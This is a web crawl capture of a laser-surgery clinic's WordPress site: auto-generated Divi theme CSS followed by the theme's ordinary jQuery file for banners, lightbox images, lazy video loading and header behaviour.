.et_pb_row_33.et_pb_row{width:80%}.et_pb_row_9.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_row_11.et_pb_row,.et_pb_row_29.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:5px!important}.et_pb_row_14.et_pb_row{margin-top:-2px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items,.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container,.dpdfg_filtergrid_1 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}.et_pb_row_15.et_pb_row{margin-top:-81px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:12px}.et_pb_row_16.et_pb_row{padding-bottom:0px!important;margin-top:0px!important;padding-bottom:0px!important}.et_pb_row_18.et_pb_row{padding-bottom:15px!important;margin-bottom:0px!important;padding-bottom:15px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-size:16px;line-height:1.5em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-size:15px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:13px}.et_pb_section_6.et_pb_section{padding-top:20px;padding-bottom:0px;margin-bottom:0px}.et_pb_row_20.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_18{margin-top:-25px!important}.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_row_23.et_pb_row,.et_pb_row_26.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_20 h1{line-height:3em}.et_pb_text_20 h2{font-size:24px;line-height:1.8em}.et_pb_text_20{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_24.et_pb_row,.et_pb_row_28.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row{width:81%}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10,div.et_pb_section.et_pb_section_12,div.et_pb_section.et_pb_section_13{background-image:initial!important}.et_pb_section_9.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_section_10.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#f5f5f5!important}.et_pb_text_23{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_row_27.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_divider_9{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_25{padding-top:0px!important;margin-top:0px!important}.et_pb_section_12.et_pb_section{padding-top:0px}.et_pb_section_13.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_30.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_30,body #page-container .et-db #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_30.et_pb_row{width:82%;max-width:100%}.et_pb_row_32.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_32,body #page-container .et-db #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_32.et_pb_row{max-width:80%}.et_pb_image_4{max-width:150px}.et_pb_text_26,.et_pb_text_27{font-size:12px}.et_pb_row_34.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_48{padding-top:0px;padding-bottom:0px}.et_pb_row_19.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px!important}.et_pb_text_25.et_pb_module,.et_pb_row_33.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7
body_size: 615
content:
jQuery(document).ready(function($) {
    if (!$("#covid-banner-row .et_pb_toggle").length) {
        $("body").addClass('no-banner');
    }
  (function(){
        var addclass = jQuery.fn.addClass;
        jQuery.fn.addClass = function(){
            var result = addclass.apply(this, arguments);
                $('#main-header').removeClass('et-fixed-header');
            return result;
        }
    })();
    $(function($){
        $('#main-header').removeClass('et-fixed-header');
    });

    $('.search-results .photos .entry-featured-image-url').each(function(){
        $(this).attr("data-img", 'https://www.laserskinsurgery.com/wp-content/uploads/2020/07/Fraxel-laser-for-facial-wrinkles-New-York-City-NYC-3.jpeg');
        $(this).addClass('dp-dfg-image-link entry-thumb-lightbox');
    });

    $('.search-results .et_pb_blog_grid').addClass('dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default');
    $('iframe').each(function() {
        if ($(this).attr('data-lssc-src')) {
            $(this).attr('width', 600);
            $(this).attr('height', 340);
        }
    })

    $('.et_pb_video_overlay').click(function () {
        if (!$(this).parent().find('iframe').attr('data-lssc-src')) return;
        $(this).parent().find('iframe').attr('src', $(this).attr('data-lssc-src'));
    })
    $('.et_pb_video_overlay').on('mouseover', function () {
        if (!$(this).parent().attr('data-lssc-src')) return;
        $(this).parent().attr('src', $(this).attr('data-lssc-src'));
    })

    if ($("#sticky-banner").length) {
        $("#sticky-banner").click(function(e) {
            if ($(e.target).is('a') || $(e.target).closest('.sticky-banner-body').length) {
                return;
            }
            $(this).toggleClass('expanded');
            $(this).find('.sticky-banner-body-wrapper').slideToggle();
        })
    }
});

